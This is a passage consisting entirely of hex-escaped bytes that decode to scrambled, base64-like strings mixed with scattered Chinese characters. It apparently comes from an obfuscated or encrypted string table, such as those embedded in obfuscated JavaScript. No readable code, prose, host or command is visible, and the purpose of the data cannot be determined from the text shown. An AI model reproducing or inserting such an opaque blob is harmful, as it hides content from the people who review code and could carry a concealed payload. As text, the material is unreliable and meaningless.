x33\x77\x35\x67\x67\x52\x4d\x4b\x77\x4c\x73\x4b\x62\x46\x73\x4f\x52\x58\x63\x4b\x34\x77\x70\x38\x6a\x47\x6e\x30\x35\x77\x72\x7a\x44\x6e\x46\x41\x34\x77\x36\x52\x7a\x57\x79\x31\x6e\x51\x4d\x4f\x63\x77\x34\x2f\x43\x76\x4d\x4b\x6d\x54\x42\x33\x44\x69\x63\x4b\x68\x43\x38\x4f\x4e\x51\x63\x4b\x67\x77\x34\x41\x58\x51\x57\x38\x54\x54\x63\x4b\x53\x45\x4d\x4b\x69\x66\x79\x6e\x43\x67\x41\x6c\x33\x77\x36\x77\x66\x77\x37\x77\x79\x4d\x38\x4f\x33\x77\x71\x4c\x44\x70\x4d\x4b\x39\x66\x38\x4b\x48\x44\x63\x4b\x34\x4e\x77\x39\x70\x43\x38\x4b\x6e\x77\x37\x39\x35\x77\x34\x6c\x2f\x55\x38\x4b\x7a\x77\x36\x58\x70\x68\x61\x66\x6c\x73\x4c\x6a\x6c\x69\x4a\x54\x6c\x68\x34\x72\x6f\x76\x4c\x62\x6b\x75\x71\x37\x43\x68\x68\x37\x44\x74\x46\x4d\x45\x77\x72\x37\x44\x73\x4d\x4b\x77\x77\x70\x46\x55\x77\x36\x72\x43\x70\x73\x4b\x75\x77\x34\x37\x43\x68\x4d\x4f\x52\x65\x44\x7a\x44\x70\x63\x4b\x72\x77\x35\x54\x44\x6f\x63\x4b\x44\x77\x6f\x37\x44\x6f\x77\x6a\x44\x69\x7a\x42\x62\x77\x37\x58\x43\x74\x6b\x72\x44\x68\x4d\x4f\x6e\x77\x36\x4e\x35\x77\x34\x55\x59\x41\x38\x4b\x6d\x77\x35\x7a\x43\x6e\x63\x4f\x79\x46\x4d\x4b\x72\x58\x54\x54\x44\x6e\x63\x4b\x53\x4b\x73\x4f\x70\x52\x4d\x4b\x50\x77\x35\x2f\x44\x71\x55\x4c\x43\x72\x54\x76\x43\x74\x51\x42\x4c\x77\x6f\x77\x51\x77\x36\x33\x43\x6f\x57\x34\x71\x77\x36\x39\x32\x45\x56\x6a\x44\x6a\x38\x4f\x63\x77\x34\x44\x43\x69\x67\x42\x4d\x48\x48\x7a\x43\x72\x63\x4b\x37\x77\x72\x6c\x6f\x77\x72\x44\x43\x6d\x6a\x4c\x44\x68\x4d\x4b\x47\x46\x73\x4b\x5a\x77\x37\x54\x44\x6f\x63\x4f\x4e\x77\x71\x38\x74\x53\x6a\x6a\x44\x75\x41\x78\x6d\x63\x38\x4f\x55\x77\x6f\x72\x44\x67\x47\x76\x44\x6b\x48\x63\x61\x77\x72\x6e\x44\x72\x33\x34\x43\x77\x71\x6c\x30\x5a\x4d\x4b\x36\x42\x63\x4f\x72\x77\x37\x39\x41\x77\x70\x35\x77\x77\x71\x4c\x43\x6c\x63\x4f\x70\x77\x37\x33\x44\x68\x4d\x4b\x55\x48\x79\x50\x44\x71\x73\x4b\x61\x77\x35\x7a\x44\x6a\x4d\x4f\x71\x59\x57\x62\x43\x6b\x38\x4b\x45\x48\x63\x4f\x76\x77\x37\x45\x38\x77\x34\x6c\x4d\x77\x70\x31\x68\x77\x70\x64\x74\x77\x71\x66\x44\x72\x63\x4b\x61\x45\x53\x73\x67\x77\x36\x30\x6a\x55\x47\x78\x5a\x77\x6f\x6e\x43\x70\x6a\x66\x43\x70\x67\x72\x44\x75\x38\x4f\x42\x77\x6f\x42\x6c\x77\x35\x49\x37\x50\x6a\x41\x67\x77\x37\x66\x43\x74\x4d\x4f\x66\x53\x53\x4e\x35\x4b\x6c\x37\x44\x6a\x73\x4f\x66\x62\x73\x4f\x6b\x77\x6f\x44\x44\x70\x48\x55\x75\x77\x71\x6f\x63\x66\x73\x4b\x44\x51\x38\x4f\x55\x77\x71\x4e\x72\x4c\x4d\x4b\x37\x62\x6e\x48\x44\x6e\x41\x56\x79\x77\x37\x66\x43\x73\x6b\x4a\x2f\x66\x55\x50\x43\x6a\x73\x4b\x6d\x58\x4d\x4f\x61\x77\x72\x45\x44\x48\x73\x4b\x59\x50\x4d\x4f\x59\x49\x69\x70\x62\x77\x37\x37\x44\x67\x63\x4b\x45\x77\x34\x6a\x44\x67\x54\x5a\x6e\x50\x51\x64\x6c\x4c\x73\x4f\x30\x77\x35\x45\x62\x77\x34\x66\x43\x70\x6e\x34\x6c\x77\x34\x34\x68\x48\x58\x62\x43\x74\x4d\x4b\x73\x77\x70\x50\x44\x6e\x77\x72\x44\x6d\x57\x6b\x59\x77\x34\x64\x38\x77\x35\x37\x44\x6f\x44\x73\x67\x59\x4d\x4f\x6b\x43\x38\x4f\x56\x77\x6f\x72\x44\x72\x73\x4f\x7a\x47\x63\x4b\x67\x77\x71\x50\x43\x73\x6e\x74\x46\x77\x37\x41\x4d\x77\x37\x37\x43\x73\x48\x50\x43\x75\x73\x4f\x57\x77\x6f\x73\x38\x4c\x31\x56\x78\x49\x63\x4b\x4f\x77\x6f\x2f\x43\x76\x42\x33\x43\x6e\x53\x7a\x44\x6c\x41\x4c\x43\x6e\x46\x76\x43\x72\x78\x48\x43\x6f\x78\x33\x43\x70\x30\x77\x30\x77\x37\x4e\x6e\x49\x56\x2f\x44\x76\x48\x73\x75\x77\x72\x30\x51\x65\x55\x4e\x79\x58\x6b\x44\x43\x69\x63\x4b\x34\x48\x41\x64\x4f\x77\x36\x74\x49\x4c\x6b\x6f\x49\x77\x35\x56\x65\x64\x30\x6c\x71\x59\x38\x4f\x2f\x65\x73\x4f\x52\x55\x38\x4b\x49\x48\x6b\x39\x33\x59\x58\x48\x43\x74\x63\x4b\x34\x4f\x31\x78\x76\x42\x63\x4f\x43\x77\x34\x31\x49\x42\x48\x68\x74\x56\x48\x62\x43\x6c\x68\x78\x73\x4d\x47\x5a\x2b\x77\x70\x2f\x43\x74\x54\x41\x32\x41\x63\x4b\x6d\x77\x36\x6f\x6a\x52\x38\x4b\x78\x77\x70\x63\x70\x77\x37\x5a\x63\x59\x73\x4f\x47\x77\x71\x50\x43\x6d\x4d\x4b\x58\x49\x46\x39\x72\x43\x69\x6a\x43\x73\x42\x59\x34\x77\x70\x72\x44\x68\x57\x62\x43\x70\x4d\x4f\x71\x59\x38\x4b\x71\x51\x38\x4b\x38\x54\x55\x70\x79\x77\x37\x35\x6a\x53\x55\x4c\x43\x75\x38\x4f\x58\x4f\x79\x4d\x74\x4e\x38\x4b\x64\x62\x63\x4f\x58\x35\x70\x65\x63\x35\x6f\x79\x4a\x36\x4c\x61\x54\x36\x4c\x2b\x57\x63\x73\x4b\x59\x35\x36\x53\x4f\x36\x4b\x32\x65\x36\x4b\x6d\x41\x4e\x63\x4f\x62\x77\x72\x58\x6c\x68\x4b\x33\x6e\x6b\x4b\x62\x6f\x74\x62\x48\x6f\x76\x5a\x44\x43\x67\x43\x54\x6b\x75\x70\x62\x6e\x6c\x35\x62\x6d\x69\x62\x6a\x6e\x6d\x34\x72\x70\x67\x4a\x76\x6d\x69\x61\x63\x73\x50\x63\x4b\x35\x51\x38\x4b\x6d\x77\x72\x67\x79\x52\x78\x4c\x43\x72\x6a\x50\x43\x6f\x4d\x4f\x75\x56\x53\x7a\x43\x72\x33\x6c\x67\x61\x57\x42\x57\x61\x78\x68\x34\x59\x4d\x4f\x31\x77\x34\x54\x44\x6e\x38\x4b\x77\x77\x34\x2f\x43\x69\x6c\x6b\x38\x77\x35\x77\x4b\x43\x6e\x52\x39\x77\x34\x67\x4d\x77\x36\x34\x66\x64\x38\x4f\x79\x77\x34\x45\x31\x77\x37\x62\x43\x76\x4d\x4f\x67\x77\x6f\x37\x44\x6a\x54\x33\x44\x6a\x73\x4b\x69\x77\x35\x50\x43\x6e\x63\x4f\x79\x50\x4d\x4f\x56\x51\x4d\x4b\x55\x77\x6f\x63\x4a\x4b\x73\x4f\x4c\x4b\x73\x4b\x53\x4c\x63\x4b\x49\x77\x6f\x38\x44\x77\x6f\x37\x43\x71\x63\x4b\x78\x77\x72\x66\x43\x70\x54\x54\x43\x6c\x73\x4b\x44\x77\x37\x62\x44\x6c\x47\x78\x2f\x77\x72\x50\x44\x6a\x7a\x51\x33\x77\x71\x6c\x4d\x35\x4c\x69\x71\x36\x4c\x36\x6d\x64\x54\x51\x63\x77\x35\x50\x44\x67\x67\x4c\x43\x6d\x67\x63\x66\x77\x70\x6a\x44\x70\x7a\x41\x57\x77\x70\x54\x43\x73\x38\x4f\x4d\x77\x70\x56\x63\x77\x36\x5a\x32\x77\x36\x49\x54\x57\x63\x4f\x72\x52\x73\x4b\x65\x57\x31\x35\x73\x57\x73\x4f\x64\x4d\x41\x62\x43\x70\x33\x49\x2b\x43\x4d\x4b\x43\x77\x6f\x50\x43\x6d\x4d\x4f\x76\x77\x71\x66\x44\x6c\x47\x44\x44\x70\x6a\x62\x44\x6e\x63\x4b\x74\x77\x37\x42\x63\x42\x6b\x59\x65\x77\x36\x54\x43\x6c\x63\x4f\x77\x77\x37\x45\x42\x41\x32\x58\x43\x67\x4d\x4b\x39\x54\x6d\x6b\x50\x77\x34\x44\x44\x6b\x73\x4f\x67\x64\x4d\x4f\x68\x77\x37\x2f\x43\x6a\x38\x4b\x64\x54\x31\x4e\x69\x77\x70\x46\x71\x77\x72\x7a\x43\x71\x6e\x72\x43\x76\x4d\x4f\x76\x5a\x63\x4b\x73\x66\x73\x4f\x4f\x5a\x63\x4f\x6a\x77\x70\x4a\x53\x77\x36\x78\x45\x77\x36\x54\x43\x74\x69\x39\x5a\x52\x63\x4f\x56\x59\x38\x4f\x62\x4a\x7a\x4a\x65\x66\x48\x7a\x43\x72\x38\x4f\x63\x77\x35\x41\x78\x77\x72\x42\x74\x63\x63\x4f\x46\x66\x31\x30\x68\x66\x67\x4a\x73\x57\x63\x4f\x51\x42\x53\x74\x42\x59\x53\x38\x51\x46\x77\x4e\x48\x64\x38\x4b\x6b\x66\x4d\x4b\x55\x77\x71\x35\x41\x61\x78\x4e\x67\x77\x70\x6e\x43\x71\x63\x4b\x42\x51\x4d\x4f\x63\x77\x36\x78\x6c\x77\x34\x58\x43\x73\x53\x54\x44\x6a\x63\x4f\x6f\x77\x36\x6a\x43\x6a\x4d\x4f\x2b\x4d\x42\x7a\x44\x6a\x73\x4f\x67\x58\x38\x4b\x58\x77\x35\x2f\x43\x6f\x68\x6a\x44\x71\x38\x4b\x30\x49\x4d\x4f\x35\x77\x6f\x62\x44\x67\x4d\x4b\x65\x77\x70\x50\x44\x70\x4d\x4b\x73\x57\x6e\x68\x31\x77\x37\x39\x6a\x77\x71\x72\x43\x72\x46\x44\x43\x68\x45\x58\x43\x71\x63\x4f\x76\x50\x63\x4b\x61\x50\x79\x74\x6f\x77\x72\x30\x7a\x66\x4d\x4b\x6d\x59\x6a\x62\x43\x71\x43\x74\x4f\x77\x6f\x54\x44\x6d\x4d\x4b\x38\x44\x38\x4f\x41\x4d\x67\x41\x4b\x44\x6d\x62\x44\x6f\x53\x48\x43\x71\x30\x41\x37\x4f\x68\x2f\x44\x6a\x78\x33\x43\x6e\x73\x4b\x4e\x57\x4d\x4f\x68\x63\x54\x37\x44\x73\x68\x78\x63\x77\x36\x54\x43\x71\x73\x4f\x2b\x77\x70\x58\x43\x6f\x67\x54\x44\x6e\x63\x4b\x6c\x77\x70\x62\x43\x6b\x48\x6b\x54\x42\x6e\x4e\x55\x47\x54\x34\x41\x77\x71\x37\x43\x6d\x56\x6e\x43\x6d\x55\x7a\x43\x6e\x38\x4f\x47\x4f\x6e\x59\x52\x77\x70\x67\x4f\x77\x35\x54\x43\x74\x73\x4b\x69\x77\x71\x41\x62\x4d\x4d\x4f\x53\x77\x36\x70\x64\x49\x45\x46\x62\x48\x63\x4b\x62\x59\x4d\x4f\x64\x61\x6e\x44\x43\x73\x77\x55\x38\x43\x6c\x72\x43\x70\x51\x54\x43\x67\x73\x4b\x64\x77\x70\x38\x2b\x62\x73\x4f\x62\x77\x37\x4e\x70\x77\x6f\x52\x69\x77\x71\x78\x63\x62\x38\x4b\x51\x77\x71\x63\x47\x77\x37\x49\x2f\x77\x37\x6e\x44\x6d\x38\x4f\x39\x54\x6d\x63\x7a\x77\x35\x72\x43\x6a\x73\x4f\x6d\x4c\x63\x4f\x50\x77\x6f\x4c\x44\x72\x52\x4c\x44\x68\x41\x68\x51\x48\x41\x59\x50\x55\x38\x4f\x2f\x77\x71\x50\x44\x74\x4d\x4b\x52\x77\x6f\x62\x44\x6e\x4d\x4f\x48\x4b\x53\x2f\x43\x67\x53\x62\x44\x6e\x38\x4f\x38\x4a\x4d\x4b\x67\x56\x68\x4d\x31\x77\x34\x4e\x2b\x64\x6a\x6c\x54\x77\x6f\x73\x49\x41\x63\x4b\x50\x54\x48\x54\x43\x75\x38\x4f\x70\x65\x73\x4f\x2f\x5a\x6a\x42\x6d\x77\x71\x4e\x42\x77\x34\x4a\x52\x77\x70\x54\x43\x76\x69\x48\x43\x69\x54\x55\x55\x77\x6f\x44\x44\x70\x51\x30\x6a\x56\x6c\x4e\x7a\x43\x73\x4f\x78\x77\x37\x34\x4a\x77\x72\x6f\x4f\x77\x36\x33\x43\x69\x52\x37\x43\x6e\x6b\x78\x50\x77\x34\x59\x4c\x4e\x4d\x4b\x4f\x4e\x73\x4f\x2b\x47\x38\x4f\x34\x77\x35\x76\x44\x69\x52\x35\x30\x77\x37\x58\x43\x73\x6a\x39\x35\x77\x37\x6a\x43\x6d\x54\x44\x44\x67\x63\x4b\x74\x77\x37\x33\x43\x70\x42\x4d\x2f\x4c\x7a\x66\x43\x68\x67\x2f\x43\x6f\x52\x42\x30\x77\x36\x44\x43\x6e\x38\x4f\x6e\x42\x69\x6a\x44\x6d\x63\x4f\x48\x4d\x38\x4f\x54\x64\x63\x4b\x36\x77\x6f\x48\x43\x75\x4d\x4f\x75\x51\x4d\x4b\x6e\x77\x35\x37\x44\x76\x38\x4b\x47\x66\x4d\x4b\x6b\x53\x6e\x64\x7a\x65\x33\x46\x6f\x77\x37\x4e\x41\x52\x52\x4c\x43\x68\x4d\x4f\x36\x77\x35\x62\x44\x68\x63\x4f\x2b\x77\x6f\x37\x44\x6d\x79\x6c\x67\x4d\x69\x66\x43\x75\x58\x42\x33\x46\x38\x4f\x6f\x54\x73\x4b\x44\x4e\x38\x4f\x67\x46\x4d\x4b\x67\x77\x37\x74\x66\x77\x71\x63\x6c\x77\x71\x73\x2b\x77\x6f\x62\x43\x73\x79\x7a\x44\x67\x4d\x4f\x34\x41\x73\x4f\x7a\x77\x71\x50\x43\x76\x38\x4b\x43\x4c\x73\x4b\x71\x77\x34\x30\x63\x77\x35\x4c\x43\x6e\x4d\x4b\x4a\x77\x35\x59\x4c\x77\x37\x34\x71\x54\x4d\x4b\x4f\x59\x7a\x7a\x43\x72\x33\x50\x44\x76\x6d\x54\x44\x6d\x6c\x2f\x44\x75\x63\x4f\x49\x43\x42\x58\x43\x73\x48\x35\x6c\x77\x37\x33\x43\x70\x73\x4b\x44\x54\x73\x4b\x68\x77\x36\x6e\x43\x72\x77\x2f\x44\x6b\x73\x4f\x34\x66\x73\x4b\x2b\x63\x63\x4f\x6d\x77\x36\x6e\x43\x73\x7a\x33\x43\x73\x69\x58\x43\x6f\x32\x67\x59\x42\x73\x4f\x49\x44\x41\x30\x2f\x62\x6c\x4d\x55\x77\x70\x42\x53\x45\x51\x44\x43\x71\x4d\x4f\x78\x77\x6f\x46\x52\x5a\x73\x4f\x65\x4c\x63\x4f\x49\x77\x72\x4e\x4b\x64\x63\x4f\x74\x62\x63\x4f\x7a\x47\x32\x2f\x43\x75\x6a\x6a\x43\x6d\x38\x4b\x6a\x47\x56\x6e\x44\x76\x63\x4f\x43\x4f\x6d\x6a\x43\x6f\x43\x58\x44\x6e\x51\x78\x49\x77\x71\x6e\x43\x71\x63\x4b\x31\x56\x4d\x4f\x67\x41\x63\x4b\x6e\x54\x73\x4b\x50\x41\x38\x4f\x42\x77\x34\x35\x49\x45\x79\x74\x4a\x77\x35\x68\x6a\x77\x34\x7a\x44\x75\x38\x4f\x6c\x77\x6f\x6b\x35\x77\x35\x6e\x44\x6b\x73\x4f\x39\x51\x43\x73\x53\x77\x36\x4e\x76\x77\x72\x72\x43\x6e\x69\x6a\x43\x70\x77\x78\x39\x77\x6f\x35\x44\x77\x6f\x59\x6c\x77\x6f\x4c\x43\x72\x63\x4b\x38\x52\x68\x4c\x44\x75\x73\x4b\x76\x66\x63\x4b\x45\x77\x35\x31\x52\x77\x72\x6b\x68\x63\x4d\x4f\x6d\x46\x32\x58\x43\x74\x6c\x48\x44\x69\x73\x4f\x33\x77\x6f\x42\x47\x45\x38\x4b\x6e\x77\x71\x54\x43\x69\x32\x58\x43\x70\x73\x4b\x34\x77\x36\x6e\x43\x68\x51\x54\x44\x74\x63\x4b\x6e\x45\x73\x4b\x43\x4a\x73\x4b\x56\x77\x72\x50\x44\x6f\x73\x4b\x77\x50\x73\x4b\x41\x77\x70\x77\x58\x77\x36\x45\x77\x77\x36\x4e\x6c\x77\x70\x48\x44\x73\x77\x6e\x43\x70\x73\x4b\x64\x77\x72\x58\x44\x74\x73\x4b\x6e\x77\x70\x6b\x56\x77\x70\x6f\x4a\x43\x53\x51\x4c\x77\x70\x77\x70\x51\x73\x4f\x77\x5a\x6d\x38\x6e\x77\x72\x37\x43\x70\x38\x4b\x6f\x77\x37\x52\x6d\x77\x72\x33\x43\x6d\x4d\x4b\x79\x55\x4d\x4f\x67\x4b\x79\x54\x44\x72\x73\x4f\x62\x77\x36\x2f\x44\x69\x4d\x4f\x67\x77\x6f\x52\x4d\x4b\x55\x30\x38\x62\x32\x50\x43\x72\x48\x6e\x43\x6f\x38\x4b\x4f\x77\x70\x39\x67\x77\x37\x41\x76\x45\x38\x4b\x47\x77\x72\x68\x59\x77\x36\x46\x79\x47\x6c\x73\x67\x77\x71\x2f\x44\x76\x38\x4f\x44\x54\x4d\x4b\x30\x77\x37\x35\x4b\x77\x71\x46\x35\x4b\x73\x4b\x43\x49\x4d\x4f\x52\x4d\x30\x58\x44\x72\x33\x50\x43\x67\x57\x35\x59\x77\x35\x76\x44\x6a\x79\x58\x43\x75\x77\x46\x33\x48\x42\x62\x43\x73\x38\x4f\x73\x45\x4d\x4b\x62\x45\x69\x72\x44\x6e\x69\x49\x48\x51\x55\x4d\x4a\x77\x36\x4c\x43\x72\x38\x4b\x42\x77\x71\x72\x44\x6f\x4d\x4b\x46\x77\x35\x56\x76\x77\x34\x2f\x44\x72\x7a\x33\x44\x6a\x47\x73\x58\x77\x35\x76\x44\x6d\x63\x4f\x6d\x59\x41\x33\x44\x74\x73\x4f\x4c\x45\x38\x4b\x58\x77\x36\x44\x43\x6d\x73\x4b\x67\x56\x38\x4f\x37\x56\x47\x72\x44\x70\x6a\x39\x4a\x77\x71\x48\x44\x73\x32\x56\x77\x4d\x55\x77\x52\x77\x70\x46\x58\x51\x4d\x4b\x71\x77\x70\x74\x66\x48\x73\x4f\x7a\x65\x38\x4b\x39\x5a\x38\x4f\x41\x77\x70\x66\x44\x68\x4d\x4f\x30\x77\x37\x62\x43\x70\x73\x4f\x70\x77\x6f\x44\x43\x76\x67\x45\x4f\x77\x35\x34\x6e\x77\x34\x6f\x56\x77\x71\x4c\x44\x6e\x6c\x6a\x43\x76\x73\x4b\x31\x4a\x77\x44\x44\x68\x38\x4f\x6c\x4a\x55\x76\x43\x6d\x31\x6a\x43\x6d\x63\x4f\x48\x4b\x63\x4f\x32\x77\x37\x55\x30\x77\x72\x37\x43\x69\x54\x76\x44\x73\x38\x4f\x4a\x77\x35\x70\x6f\x77\x6f\x30\x6e\x77\x35\x6b\x2b\x77\x37\x6a\x43\x6f\x58\x58\x44\x67\x57\x50\x43\x68\x6e\x77\x76\x77\x35\x72\x43\x71\x42\x59\x39\x77\x35\x48\x44\x72\x38\x4f\x68\x64\x6e\x66\x43\x73\x63\x4f\x71\x61\x41\x41\x69\x77\x6f\x54\x43\x75\x4d\x4b\x61\x77\x35\x6a\x43\x73\x4d\x4f\x54\x61\x69\x68\x66\x50\x67\x2f\x43\x6f\x57\x31\x65\x77\x71\x48\x44\x6e\x33\x7a\x43\x67\x63\x4b\x43\x77\x36\x6c\x6d\x77\x34\x30\x55\x77\x70\x34\x74\x5a\x58\x6e\x43\x70\x38\x4b\x64\x51\x79\x48\x43\x6e\x30\x6c\x63\x77\x35\x64\x64\x77\x36\x49\x65\x77\x71\x58\x43\x6d\x38\x4b\x41\x77\x70\x4d\x49\x59\x42\x34\x50\x59\x38\x4b\x6e\x77\x70\x38\x6a\x57\x63\x4b\x71\x77\x70\x73\x6d\x4a\x4d\x4b\x53\x44\x4d\x4f\x61\x77\x72\x44\x44\x6e\x33\x63\x6c\x4d\x43\x48\x44\x69\x4d\x4f\x78\x57\x68\x67\x5a\x4b\x73\x4b\x5a\x77\x6f\x4c\x44\x71\x63\x4b\x4f\x77\x70\x50\x44\x6e\x63\x4b\x68\x57\x38\x4f\x72\x77\x35\x76\x44\x6a\x67\x37\x43\x6c\x4d\x4b\x57\x63\x57\x52\x7a\x4b\x38\x4b\x5a\x77\x36\x76\x44\x73\x31\x45\x56\x77\x36\x5a\x4a\x4c\x47\x6b\x45\x77\x70\x52\x68\x77\x71\x50\x43\x69\x4d\x4b\x7a\x77\x70\x4e\x67\x77\x35\x67\x79\x41\x45\x72\x43\x73\x73\x4b\x6f\x64\x77\x6a\x43\x71\x63\x4b\x2f\x77\x72\x66\x43\x73\x68\x76\x44\x6b\x38\x4b\x73\x77\x37\x56\x4d\x77\x72\x44\x44\x74\x4d\x4f\x45\x77\x6f\x58\x44\x71\x42\x6b\x48\x77\x70\x74\x48\x54\x53\x48\x44\x70\x4d\x4b\x59\x77\x36\x41\x41\x64\x57\x5a\x77\x44\x42\x73\x77\x66\x73\x4b\x58\x51\x45\x33\x43\x76\x48\x76\x43\x73\x38\x4b\x37\x4c\x33\x41\x37\x49\x38\x4b\x6b\x53\x78\x67\x66\x77\x70\x73\x46\x77\x70\x66\x43\x6c\x56\x72\x44\x6e\x63\x4f\x41\x64\x6b\x70\x53\x4c\x4d\x4b\x48\x4f\x38\x4b\x35\x77\x35\x30\x39\x63\x4d\x4f\x6f\x53\x63\x4b\x49\x77\x37\x45\x79\x46\x63\x4f\x47\x77\x6f\x72\x44\x6f\x4d\x4f\x32\x77\x37\x4e\x32\x77\x34\x31\x58\x58\x67\x72\x43\x75\x4d\x4f\x76\x61\x63\x4b\x56\x46\x41\x6e\x44\x6b\x73\x4b\x54\x5a\x51\x51\x63\x41\x79\x6e\x44\x73\x7a\x58\x43\x6b\x63\x4f\x74\x77\x72\x54\x44\x6c\x73\x4f\x6d\x77\x71\x7a\x43\x6e\x46\x62\x44\x6d\x38\x4b\x52\x4b\x45\x58\x43\x6e\x78\x52\x46\x57\x4d\x4b\x4c\x47\x73\x4b\x35\x43\x73\x4f\x36\x77\x6f\x6e\x43\x6c\x44\x4e\x37\x4e\x38\x4f\x2b\x77\x35\x74\x69\x57\x73\x4f\x32\x77\x37\x54\x43\x73\x73\x4b\x70\x53\x42\x73\x64\x77\x34\x49\x6a\x56\x73\x4b\x79\x63\x56\x58\x43\x69\x47\x62\x43\x73\x68\x72\x44\x6b\x30\x74\x6c\x53\x4d\x4f\x59\x77\x71\x55\x39\x77\x37\x67\x41\x77\x6f\x41\x30\x77\x71\x4c\x44\x72\x30\x44\x43\x6c\x53\x50\x43\x6c\x4d\x4f\x64\x48\x38\x4f\x78\x77\x72\x5a\x6b\x77\x37\x4c\x43\x69\x73\x4b\x6a\x77\x6f\x6a\x43\x74\x73\x4b\x51\x51\x6a\x6a\x44\x6d\x73\x4f\x42\x77\x36\x42\x56\x41\x38\x4f\x41\x48\x6a\x48\x43\x69\x7a\x76\x43\x74\x63\x4f\x50\x77\x35\x64\x79\x77\x70\x4a\x54\x77\x72\x74\x69\x64\x44\x6c\x73\x77\x71\x76\x44\x74\x4d\x4b\x65\x77\x36\x64\x77\x4b\x73\x4f\x66\x77\x72\x50\x44\x6b\x63\x4b\x78\x64\x4d\x4b\x47\x77\x70\x78\x2b\x77\x37\x45\x2b\x77\x35\x62\x44\x71\x55\x5a\x45\x42\x41\x74\x67\x77\x37\x50\x43\x70\x73\x4b\x59\x4a\x4d\x4b\x37\x45\x38\x4b\x31\x44\x38\x4f\x58\x59\x4d\x4b\x6b\x77\x72\x70\x39\x43\x38\x4f\x59\x77\x72\x7a\x44\x71\x30\x55\x4b\x77\x37\x31\x76\x77\x35\x38\x70\x44\x6d\x70\x77\x54\x6c\x45\x70\x4f\x63\x4f\x46\x77\x37\x66\x43\x6b\x4d\x4f\x48\x54\x38\x4b\x47\x66\x69\x42\x53\x51\x53\x64\x49\x77\x71\x42\x45\x77\x71\x56\x7a\x53\x44\x6a\x43\x73\x73\x4f\x32\x77\x72\x76\x44\x6e\x54\x48\x44\x67\x38\x4b\x45\x77\x37\x6f\x63\x77\x72\x50\x44\x67\x4d\x4b\x54\x59\x79\x70\x54\x56\x79\x50\x43\x71\x51\x50\x44\x6b\x63\x4b\x67\x63\x6c\x59\x50\x59\x4d\x4b\x46\x77\x72\x37\x44\x75\x38\x4b\x67\x53\x33\x4c\x44\x6b\x46\x58\x44\x6d\x4d\x4b\x32\x43\x4d\x4b\x4f\x77\x6f\x66\x44\x67\x6e\x42\x37\x77\x6f\x42\x63\x77\x37\x30\x4b\x53\x45\x4a\x44\x52\x58\x2f\x43\x6b\x38\x4f\x2f\x77\x71\x35\x62\x61\x38\x4b\x6d\x77\x36\x33\x43\x69\x79\x6e\x43\x6d\x52\x62\x43\x6e\x38\x4b\x32\x55\x73\x4b\x63\x77\x36\x2f\x43\x71\x4d\x4f\x36\x77\x36\x37\x44\x68\x7a\x31\x2f\x77\x36\x58\x43\x72\x38\x4f\x2f\x54\x51\x2f\x44\x69\x48\x44\x44\x68\x58\x6e\x43\x70\x6d\x33\x44\x67\x38\x4b\x6b\x49\x63\x4b\x39\x54\x6c\x50\x43\x73\x67\x6f\x73\x65\x6e\x73\x70\x77\x72\x76\x44\x6d\x63\x4b\x4f\x54\x58\x64\x43\x77\x37\x6e\x43\x75\x57\x66\x44\x6e\x63\x4b\x6d\x4a\x53\x4d\x63\x4a\x4d\x4f\x6d\x77\x71\x4a\x79\x77\x34\x76\x44\x72\x69\x54\x43\x6a\x31\x4d\x62\x45\x77\x51\x61\x77\x35\x37\x44\x70\x38\x4b\x52\x55\x4d\x4f\x73\x42\x63\x4f\x6c\x77\x6f\x66\x43\x74\x58\x33\x44\x74\x63\x4f\x56\x77\x37\x42\x42\x61\x38\x4b\x4d\x77\x37\x6e\x44\x6c\x32\x63\x58\x48\x69\x37\x43\x72\x47\x4c\x44\x73\x4d\x4b\x78\x49\x52\x6b\x78\x77\x71\x77\x43\x77\x35\x31\x71\x5a\x46\x33\x43\x6e\x77\x74\x6d\x77\x72\x72\x43\x74\x57\x4e\x4a\x77\x72\x63\x36\x54\x79\x44\x44\x68\x51\x38\x61\x77\x37\x72\x43\x72\x30\x5a\x55\x77\x35\x64\x52\x62\x53\x50\x43\x75\x46\x78\x38\x45\x42\x50\x44\x6d\x56\x58\x44\x70\x38\x4f\x63\x62\x48\x49\x53\x54\x38\x4f\x4c\x77\x6f\x72\x43\x74\x48\x44\x43\x6a\x43\x5a\x4f\x77\x36\x7a\x43\x75\x69\x66\x44\x71\x38\x4f\x2b\x51\x38\x4b\x42\x77\x35\x68\x50\x66\x33\x50\x44\x76\x38\x4b\x77\x62\x31\x4c\x43\x67\x63\x4b\x39\x58\x6e\x42\x33\x77\x6f\x56\x33\x77\x35\x50\x44\x75\x4d\x4f\x4e\x77\x37\x6b\x77\x77\x72\x72\x44\x73\x4d\x4f\x47\x65\x4d\x4f\x77\x43\x4d\x4f\x56\x55\x31\x33\x44\x73\x38\x4b\x72\x45\x38\x4f\x77\x77\x71\x6a\x44\x6f\x7a\x4e\x6c\x77\x35\x34\x41\x62\x38\x4f\x42\x77\x37\x54\x44\x74\x63\x4f\x37\x4d\x4d\x4f\x53\x77\x71\x34\x35\x61\x46\x62\x43\x75\x4d\x4f\x63\x77\x72\x52\x51\x77\x72\x46\x72\x77\x34\x66\x43\x6c\x73\x4b\x38\x77\x72\x56\x71\x77\x34\x72\x44\x73\x38\x4f\x6b\x58\x73\x4f\x78\x49\x38\x4b\x44\x53\x41\x2f\x43\x67\x45\x66\x44\x6b\x53\x4d\x7a\x63\x4d\x4b\x37\x77\x6f\x50\x43\x6b\x63\x4b\x67\x52\x45\x7a\x44\x76\x47\x49\x7a\x66\x4d\x4f\x71\x53\x38\x4f\x65\x77\x6f\x37\x43\x70\x73\x4b\x6b\x77\x71\x34\x42\x41\x48\x76\x44\x6e\x6b\x76\x43\x75\x4d\x4f\x62\x59\x30\x70\x38\x77\x6f\x63\x72\x77\x36\x2f\x43\x76\x58\x33\x44\x68\x38\x4f\x66\x77\x34\x4e\x67\x66\x4d\x4f\x55\x58\x4d\x4f\x54\x77\x34\x6c\x59\x41\x4d\x4f\x35\x77\x37\x73\x35\x56\x63\x4b\x48\x77\x37\x72\x44\x6b\x73\x4b\x64\x77\x35\x76\x44\x6f\x33\x76\x43\x67\x38\x4f\x58\x77\x71\x76\x43\x6c\x46\x45\x70\x5a\x6e\x67\x44\x58\x73\x4f\x55\x77\x72\x42\x47\x77\x36\x48\x43\x71\x63\x4f\x64\x77\x37\x50\x44\x6b\x48\x46\x38\x46\x6b\x62\x44\x6d\x54\x51\x38\x42\x4d\x4b\x51\x4d\x4d\x4b\x79\x44\x57\x48\x43\x73\x63\x4b\x76\x77\x35\x55\x39\x77\x70\x45\x4a\x77\x35\x44\x43\x71\x54\x55\x56\x65\x6c\x48\x44\x67\x38\x4b\x70\x53\x4d\x4b\x34\x4e\x7a